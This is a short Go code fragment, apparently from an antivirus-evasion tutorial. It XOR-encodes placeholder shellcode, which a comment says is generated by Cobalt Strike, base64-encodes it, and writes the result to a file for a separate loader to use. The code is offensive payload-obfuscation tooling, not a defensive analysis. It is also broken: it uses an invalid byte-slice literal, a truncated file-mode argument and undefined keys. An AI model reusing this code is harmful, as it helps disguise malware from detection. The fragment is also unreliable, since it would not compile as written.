 func main() {
var xor_shellcode []byte
xor_shellcode = []byte{"shellcode"}//cs生成64位.java  shelcode
var shellcode []byte
for i := 0; i < len(xor_shellcode); i++ {
shellcode = append(shellcode, xor_shellcode[i]^KEY_1^KEY_2)
}
decodeBytes := base64.StdEncoding.EncodeToString(shellcode)
fname := os.Args[1]
f, err := os.OpenFile(fname, os.O_CREATE|os.O_RDWR|os.O_APPEND, os.ModeAp
if err != nil {
fmt.Println(err)
}
f.WriteString(decodeBytes)
f.Close()
fmt.Println("写入成功!")
}